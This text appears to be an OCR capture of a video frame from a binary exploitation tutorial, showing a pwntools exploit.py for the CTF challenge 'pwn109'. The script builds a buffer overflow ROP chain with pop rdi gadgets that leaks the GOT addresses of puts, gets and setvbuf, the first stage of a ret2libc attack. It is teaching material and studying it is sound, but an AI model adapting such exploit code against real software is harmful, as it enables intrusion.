 ~/Desktop/YT/BinaryExploitation/pwn109/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py × gadgets.txt ×
4
5 from pwn import *
6
7 context.binary = binary = ELF("./pwn109.pwn109", checksec=False)
8
9 # 0x00000000004012a3 : pop rdi ; ret
10 pop_rdi_ret = p64(0x00000000004012a3)
11
12 # 0x000000000040101a : ret
13 ret = p64(0x000000000040101a)
14
15 plt_puts_address = p64(binary.plt.puts)
16 got_puts_address = p64(binary.got.puts)
17 got_gets_address = p64(binary.got.gets)
18 got_setvbuf_address = p64(binary.got.setvbuf)
19
20 p = process()
21
22 payload = b"A" * 0x20
23 payload += b"B" * 0x8
24 payload += pop_rdi_ret + got_puts_address + plt_puts_address
25 payload += pop_rdi_ret + got_gets_address + plt_puts_address
26 payload += pop_rdi_ret + got_setvbuf_address + plt_puts_address
27
28 p.send(payload)
29 p.interactive()
Line 29, Column 16 Tab Size: 4 Python